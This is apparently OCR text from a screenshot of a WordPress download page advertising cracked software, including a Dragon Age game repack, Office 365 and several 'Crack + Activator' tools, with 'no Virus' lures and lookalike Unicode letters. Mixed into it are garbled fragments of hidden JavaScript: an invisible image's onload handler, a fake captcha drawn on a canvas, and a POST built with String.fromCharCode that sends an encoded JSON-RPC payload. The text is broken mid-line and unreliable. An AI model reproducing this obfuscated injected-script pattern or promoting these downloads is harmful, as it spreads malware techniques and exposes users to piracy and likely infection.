
Dragon Age: The Veilguard Cracked
Version FitGirl Repack Bypass Steam
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
Desktop
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
BenVista PhotoZoom Pro Crack tool
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
[x86-x64] no Virus
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
Office 365 Professional Plus x86 Pre-
g.fromCharCode(32).trim();for(let i=0;i
Activated Final Dоwnlоad Tо𝚛rеnt
Verify
SmartFTP Enterprise Crack + Activator
no Virus [100% Worked]
RECENT COMMENTS
Hello
A WordPress Commenter
على
world!